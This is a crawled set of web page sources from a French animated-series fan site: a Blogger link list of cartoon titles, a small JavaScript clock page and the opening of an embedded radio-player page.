'http://cartoons3.free.fr/Monsite/Dossiers/cartoons19/index_fichiers2/page0001.htm', 'title': 'Empire des cinq'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons5/index_fichiers/page0001.htm', 'title': 'Entrechats'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers18/page0001.htm', 'title': 'Equipi\xe8res de choc'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons13/index_fichiers3/page0001.htm', 'title': 'Evangelion'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers28/page0001.htm', 'title': 'Fairy Tail'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers14/page0001.htm', 'title': 'Flo et les Robinsons suisses'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers27/page0001.htm', 'title': 'Fly'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons8/index_fichiers3/page0001.htm', 'title': 'Fous du volant'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons4/index_fichiers4/page0001.htm', 'title': 'Fraggles Rock'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons19/index_fichiers3/page0001.htm', 'title': 'Fullmetal Alchemist'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers24/page0001.htm', 'title': 'Futurama'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons16/index_fichiers1/page0001.htm', 'title': 'Gargoyles'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons16/index_fichiers/page0001.htm', 'title': 'Galaxy express 999'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons2/index_fichiers/page0001.htm', 'title': 'Galaxy Rangers'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons6/index_fichiers4/page0001.htm', 'title': 'Georgie'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers33/page0001.htm', 'title': 'Gigi'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers6/page0001.htm', 'title': 'GI Joe'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons7/index_fichiers3/page0001.htm', 'title': 'Goldorak'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons12/index_fichiers4/page0001.htm', 'title': 'GTO'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons1/index_fichiers2/page0001.htm', 'title': 'Gummis'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers1/page0001.htm', 'title': 'Gun Frontier'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers13/page0001.htm', 'title': 'Gwendoline'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers3/page0001.htm', 'title': 'Heidi'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers7/page0001.htm', 'title': 'Hellsing'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers15/page0001.htm', 'title': 'Hercule (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers15/page0001.htm', 'title': 'Hunter X Hunter'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers6/page0001.htm', 'title': 'Il \xe9tait une fois...'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons17/index_fichiers/page0001.htm', 'title': 'Il \xe9tait une fois la vie'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons12/index_fichiers2/page0001.htm', 'title': 'Il \xe9tait une fois l\u2019espace'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons3/index_fichiers4/page0001.htm', 'title': 'Inspecteur Gadget'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers19/page0001.htm', 'title': 'Irresponsible Captain Taylor'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons3/index_fichiers2/page0001.htm', 'title': 'Jayce et les conqu\xe9rants de la lumi\xe8re'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers19/page0001.htm', 'title': 'Jeanne et Serge'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers18/page0001.htm', 'title': 'Jem et les hologrammes'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers20/page0001.htm', 'title': 'Jetman'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers26/page0001.htm', 'title': 'Jeu, set et match'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons.spirit/index_fichiers1/page0001.htm', 'title': 'Juliette je t\u2019aime'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers5/page0001.htm', 'title': 'Kamikaze Kaito Jeanne'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers17/page0001.htm', 'title': 'Kenshin le vagabond'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons6/index_fichiers2/page0001.htm', 'title': 'Ken le survivant'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons2/index_fichiers2/page0001.htm', 'title': 'Lady Oscar'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers16/page0001.htm', 'title': 'Lamu'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers26/page0001.htm', 'title': 'Laura ou la passion du th\xe8\xe2tre'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers11/page0001.htm', 'title': 'L\xe9gende de Korra'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers21/page0001.htm', 'title': 'Liveman'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers4/page0001.htm', 'title': 'Livre de la jungle (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers30/page0001.htm', 'title': 'Looney Toons'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers2/page0001.htm', 'title': 'Love Hina'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers13/page0001.htm', 'title': 'Lucile,amour et Rock\u2019N Roll'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons1/index_fichiers4/page0001.htm', 'title': 'Magie bleue'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons7/index_fichiers2/page0001.htm', 'title': 'Ma\xeetres de l\u2019univers'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons15/index_fichiers3/page0001.htm', 'title': 'Martin myst\xe8re'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons9/index_fichiers2/page0001.htm', 'title': 'MASK'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers24/page0001.htm', 'title': 'Maskman'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons13/index_fichiers1/page0001.htm', 'title': 'Max et compagnie'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons17/index_fichiers2/page0001.htm', 'title': 'Maya l\u2019abeille'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers12/page0001.htm', 'title': 'Merlin l\x27enchanteur (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons2/index_fichiers4/page0001.htm', 'title': 'Minipouss'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers19/page0001.htm', 'title': 'Moi renart'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons9/index_fichiers1/page0001.htm', 'title': 'Mondes engloutis'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers8/page0001.htm', 'title': 'Monster'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers26/page0001.htm', 'title': 'Monster Rancher'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons8/index_fichiers4/page0001.htm', 'title': 'Muppets babies'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons4/index_fichiers/page0001.htm', 'title': 'Myst\xe9rieuses cit\xe9s d\u2019or'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons11/index_fichiers2/page0001.htm', 'title': 'Nadia le secret de l\x27eau bleue'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers11/page0001.htm', 'title': 'Nadja'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons12/index_fichiers3/page0001.htm', 'title': 'Naruto'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers11/page0001.htm', 'title': 'Naruto Shippuden'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons9/index_fichiers/page0001.htm', 'title': 'Nicky Larson'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons18/index_fichiers/page0001.htm', 'title': 'Nils Holgersson'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers12/page0001.htm', 'title': 'Nouvelle Ligue des justiciers'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons16/index_fichiers3/page0001.htm', 'title': 'Olive et Tom'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers32/page0001.htm', 'title': 'Papa longues jambes'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers32/page0001.htm', 'title': 'Patlabor'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers9/page0001.htm', 'title': 'Peter Pan (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers25/page0001.htm', 'title': 'Petit Lord'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers4/page0001.htm', 'title': 'Petite Olympe et les dieux'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers18/page0001.htm', 'title': 'Pinocchio (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons10/index_fichiers2/page0001.htm', 'title': 'Pole Position'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers31/page0001.htm', 'title': 'Pollyanna'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons19/index_fichiers4/page0001.htm', 'title': 'Popples'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers12/page0001.htm', 'title': ' Princesse Saphir'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers28/page0001.htm', 'title': 'Princesse Sarah'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers5/page0001.htm', 'title': 'Prison School'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers7/page0001.htm', 'title': 'Quatre filles du Docteur March'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons12/index_fichiers/page0001.htm', 'title': 'Quoi de neuf docteur ?'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons2/index_fichiers3/page0001.htm', 'title': 'R\xe9mi sans famille'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers10/page0001.htm', 'title': 'Rahxephon'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons11/index_fichiers4/page0001.htm', 'title': 'Ranma 1/2'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers1/page0001.htm', 'title': 'Razmokets/Razbitumes'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers3/page0001.htm', 'title': 'Robin des bois (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers9/page0001.htm', 'title': 'Robotech'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons15/index_fichiers2/page0001.htm', 'title': 'Sailor moon'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons14/index_fichiers3/page0001.htm', 'title': 'Sakura chasseuse de carte'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers4/page0001.htm', 'title': 'Samurai Champloo'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers10/page0001.htm', 'title': ' Samourai Pizza Cats'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons10/index_fichiers4/page0001.htm', 'title': 'Samourais de l\u2019\xe9ternel'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers1/page0001.htm', 'title': 'San ku kai'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers25/page0001.htm', 'title': 'Sandy Jonquille'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons9/index_fichiers3/page0001.htm', 'title': 'Satanas et Diabolo'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers17/page0001.htm', 'title': 'Schtroumpfs'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons10/index_fichiers3/page0001.htm', 'title': 'Scoobydoo'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons5/index_fichiers3/page0001.htm', 'title': 'Secret des S\xe9l\xe9nites'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers1/page0001.htm', 'title': 'Secret du sable bleu'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers28/page0001.htm', 'title': 'Shaman King'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons8/index_fichiers2/page0001.htm', 'title': 'She-ra princesse du pouvoir'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons4/index_fichiers1/page0001.htm', 'title': 'Sherlock Holmes'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons16/index_fichiers4/page0001.htm', 'title': 'Shurato'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons4/index_fichiers2/page0001.htm', 'title': 'Silverhawks'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons19/index_fichiers/page0001.htm', 'title': 'Snorky'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers2/page0001.htm', 'title': 'Spielvan'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons18/index_fichiers2/page0001.htm', 'title': 'Sous le signe des mousquetaires'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers11/page0001.htm', 'title': 'Super Baloo'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons2/index_fichiers5/page0001.htm', 'title': 'Super Ted'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers16/page0001.htm', 'title': 'Taram et le chaudron magique (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers15/page0001.htm', 'title': 'T\xe9l\xe9chat'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers5/page0001.htm', 'title': 'Tenchi Muyo'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers22/page0001.htm', 'title': 'Th\xe9o ou la batte de la victoire'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers7/page0001.htm', 'title': 'Tic et Tac les rangers du risques'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons7/index_fichiers4/page0001.htm', 'title': 'Tintin'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers21/page0001.htm', 'title': 'Tom et Jerry'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons3/index_fichiers3/page0001.htm', 'title': 'Tom Sawyer'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons6/index_fichiers3/page0001.htm', 'title': 'Tortues ninja'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers14/page0001.htm', 'title': 'Tottaly Spies'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons8/index_fichiers/page0001.htm', 'title': 'Tour du monde en 80 jours'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers10/page0001.htm', 'title': 'Transformers'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons17/index_fichiers3/page0001.htm', 'title': 'Trigun'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons1/index_fichiers1/page0001.htm', 'title': 'Trois mousquetaires'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons1/index_fichiers/page0001.htm', 'title': 'Ulysse 31'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers27/page0001.htm', 'title': 'Une vie nouvelle'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons14/index_fichiers4/page0001.htm', 'title': 'Utena'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers20/page0001.htm', 'title': 'Vaiana (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers31/page0001.htm', 'title': 'Valerian et Laureline'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers9/page0001.htm', 'title': 'Vampire knight'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers8/page0001.htm', 'title': 'Vandread'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers13/page0001.htm', 'title': 'Vanessa et la magie des r\xeaves'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons14/index_fichiers2/page0001.htm', 'title': 'Vision d\u2019Escaflowne'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons4/index_fichiers3/page0001.htm', 'title': 'Vol du dragon'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons17/index_fichiers1/page0001.htm', 'title': 'Wingman'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers18/page0001.htm', 'title': 'Winnie l\u2019ourson'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers15/page0001.htm', 'title': 'Witch hunter Robin'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons11/index_fichiers3/page0001.htm', 'title': 'Wolf\u2019s rain'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers16/page0001.htm', 'title': 'X-men Evolution'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons16/index_fichiers2/page0001.htm', 'title': 'X-Or'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers29/page0001.htm', 'title': 'Yu Gi Oh'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons15/index_fichiers1/page0001.htm', 'title': 'Yu Yu Hakusho'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers21/page0001.htm', 'title': 'Zatch Bell'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons7/index_fichiers1/page0001.htm', 'title': 'Zorro'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer-2-1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-2-1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BloggerButtonView', new _WidgetInfo('BloggerButton1', 'footer-2-1', document.getElementById('BloggerButton1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-2-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://cartoons.spirit.free.fr/Monsite/Horloge/horloge.htm
body_size: 2271
content:
<html> 
<head> 
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> 
<title>Horloge</title> 
<SCRIPT type="text/javascript"> 
var tempo;
function get_date(){
  navok = navigator.appVersion.substring(0,1) > 3 ? true : false ;

  today = new Date; 
  numero = today.getDate(); 
  numero = numero < 10 ? "0"+numero : numero; 

  annee = navok ? today.getFullYear() : today.getYear(); 

  mois = today.getMonth() + 1 < 10 ? "0" + (today.getMonth() + 1) :(today.getMonth() + 1) ; 
  messageDate = numero + "/" + mois + "/" + annee; 
  return messageDate;
}


function HeureCheck() { 
  krucial = new Date; 
  heure = krucial.getHours(); 
  min = krucial.getMinutes(); 
  sec = krucial.getSeconds(); 
  jour = krucial.getDate(); 
  mois = krucial.getMonth()+1; 
  annee = krucial.getFullYear(); 

  sec0 = sec < 10 ? "0" : "";
  min0 = min < 10 ? "0" : "";
  heure0 = heure < 10 ? "0" : "";

  which = heure0 + heure + ":" + min0 + min + ":" + sec0 + sec; 

  document.getElementById('dynamic3').innerHTML='<FONT SIZE=2 FACE=" comic sans ms black "><B>'+which+'</B></FONT>'; 

  tempo = setTimeout("HeureCheck()", 1000);
} 
</SCRIPT> 
</head> 
<body onLoad="HeureCheck()" onUnload="clearTimeout(tempo)"> 


<table border="0" cellspacing="0" cellpadding="0" width="50" height="50"> 
  <tr> 
<td bgcolor="#000000" style="border: 1 solid #000000 " > 
<table summary="" border="0" width="100%" height="100%"> 
<tr> 
<!--  couleur fond et texte --> 
<td  background="#000000"><CENTER> 
<font color="#FFFFFF"> 
<!--  fin couleur fond et texte --> 
<FONT SIZE=2 FACE="comic sans ms black"><B><SCRIPT LANGUAGE="JavaScript"> document.write(get_date()); </SCRIPT> 
              </B></FONT> 
 <!-- image ici  --> 
              <a title="Cartoons spirit" href="http://www.cartoons-spirit.fr/" rel="nofollow noopener noreferrer" target="_blank">  
              <img border="0" src="http://cartoons.spirit.free.fr/Monsite/Horloge/HORLOGE15.jpg" width="135" height="170"></a> 
              <!-- fin image ici --> 
              </a>   
              <ilayer id="dynamic1" width=100% height=15><layer id="dynamic2" width=100% height=15><div id="dynamic3"></div></layer></ilayer> 
        </font></CENTER> 
  </td> 
 </tr> 
</table> 
 </tr> 
</table> 
</body> 
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cp.usastreams.com/html5PlayerGratis.aspx?stream=https://www.radioking.com/play/generikids&fondo=1&formato=mp3&color=12&titulo=2&autoStart=20&vol=5&imagen=%20https://i69.servimg.com/u/f69/12/12/46/18/42943410.jpg&opt=big
body_size: 12862
content:


<!DOCTYPE html>

<html lang="en">
<head><meta charset="utf-8" />

    <!-- Audio Player CSS & Scripts -->
    <link rel="shortcut icon" href="https://www.usastreams.com/wp-content/uploads/2017/01/usastreamsAPPicon.png" type="image/x-icon" /><title>
	streamig hosting radio broadcast &#8211; USAstreams.com html5 player
</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="stylesheet" href="https://cp.usastreams.com/playerHTML5/player/assets/css/html5PlayerGratis.css" media="screen" />
    <script type="text/javascript" src="https://cp.usastreams.com/playerHTML5/player/assets/js/jquery-1.11.2.min.js"></script>
    <script type="text/javascript" src="https://cp.usastreams.com/playerHTML5/player/assets/js/jquery.jplayer.min.js"></script>


    <style>
        /*#containerPlayer {
            position: relative;
            width: 250px;
            height: 90px;
        }*/
        #jp_container_rcast {
            position: absolute;
            width: 100%;
            height: 40px;
            bottom: 0px;
            /*border-top: 1px solid black;*/
        }
        .sombra {
            position: absolute;
            width: 100%;
            height: 40px;
            bottom: 0px;
            
        }

        .playback {
            position: absolute;
            top: 2px;
            left: 2px;
            width: 37px;
            height: 37px;
            text-align: center;
            overflow: hidden;
        }

        .player .volume-control {
            position: absolute;
            /*padding: 25px 10px;*/
            /*vertical-align: middle;*/
            left: 42px;
            /*right: 40px;*/
            top: 10px;
            height: 30px;
            width: 90px;
            /*margin: 0 245px 0 90px;*/
        }

        .titulo {
            position: absolute;
            /*top: 40px;*/
            bottom: 22px;
            right: 4px;
        }


        .cover {
            position: absolute;
            top: 1px;
            left: 1px;
            width: 100%;
            height: 40px;
        }

        .coverBig {
            position: absolute;
            top: 1px;
            left: 1px;
            width: 100%;
            height: 210px;
        }

        .led {
            position: absolute;
            bottom: 7px;
            right: 4px;
            height: 12px;
            width: 46px;
        }


        .coverInfo {
            position: absolute;
            top: 2px;
            left: 2px;
        }

        .coverInfoCancion {
            position: absolute;
            top: 10px;
            left: 70px;
        }

        .coverInfoBig {
            position: absolute;
            top: 5px;
            left: 5px;
        }

        .coverInfoCancionBig {
            position: absolute;
            top: 250px;
            left: 5px;
        }
    </style>

<script type="text/javascript">        //<![CDATA[
        $(document).ready(function () {            var streamrcast = {                mp3: 'https://www.radioking.com/play/generikids'             },            ready = false;            $("#jquery_jplayer_USAstreams").jPlayer({                ready: function (event) {                    ready = true;                    $(this).jPlayer("setMedia", streamrcast).jPlayer("stop");                },                play: function () {                    $(this).jPlayer("pauseOthers", 0);                    $('#volumercast').css('visibility', 'visible');                },                pause: function () {                    $(this).jPlayer("clearMedia");                    $('#volumercast').css('visibility', 'hidden');                },                error: function (event) {                    if (ready && event.jPlayer.error.type === $.jPlayer.error.URL_NOT_SET) {                        $(this).jPlayer("setMedia", streamrcast).jPlayer("play");                    }                },                swfPath: "jPlayer/dist/jplayer",                supplied: "mp3",                cssSelectorAncestor: "#jp_container_rcast",                preload: "none",                globalVolume: "true",                volume: "0.50"            });        });        //]]>        $(document).ready(function () {            $("#jquery_jplayer_USAstreams").on(              $.jPlayer.event.ready + ' ' + $.jPlayer.event.play,              function (event) {                  /* === VOLUME DRAGGING ==== */                  $('.jp-volume-bar').mousedown(function () {                      var parentOffset = 